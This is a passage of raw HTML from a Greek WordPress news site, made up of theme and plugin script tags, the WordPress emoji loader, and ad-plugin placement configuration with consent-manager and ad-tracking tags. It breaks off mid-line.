<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"105310","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-f987be9c4b91919d978537a7f680c670 newsi-adweb-recmm-widget-post" id="newsi-f987be9c4b91919d978537a7f680c670"></div><div  class="newsi-a67d2d9f6ad69be5fc317ff602b89b99 newsi-adweb-desk-top-970x250" id="newsi-a67d2d9f6ad69be5fc317ff602b89b99"></div><div  class="newsi-3756039fdf409590fddaabee416f367d newsi-adweb-webover" id="newsi-3756039fdf409590fddaabee416f367d"></div><div  class="newsi-f11b3767d7c68e08eb98622b6686863c newsi-modal" id="newsi-f11b3767d7c68e08eb98622b6686863c"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-2c30f7ca4e829e40fa529e07fffa8563"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-988912349\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-ff82fcef78face150ac10cd1f42ce8c0"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-2fefc1fe034283195c7254a3942ab968"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-633716293\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-3b7496955e0d66aeb45431f05c02215d"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-2684969944\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-cffa582f5e4ac72ed82549ea750c1cbc"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-3509094286\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-e8d5107d68fc8b45782fde85c6e38c49"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-9dbd7205655aebcf2dbe98336921e97d"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-e1f581d7479457c5c6ffb9f166070b15"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-1619766145\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-07c385499e87024a9ef360b33f6f74a7"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-3592455343\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-f193f54831637d5056815e8a80e43be8"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-331a99889095156921a832da6a5dc403"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-de8857ff696509636c2413a638fec7cd"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2122382348\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-a55abf321be992a5c58e1da473a6bfe4"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3041902243\"><!-- <img style=\"visibility:hidden; height:0\" 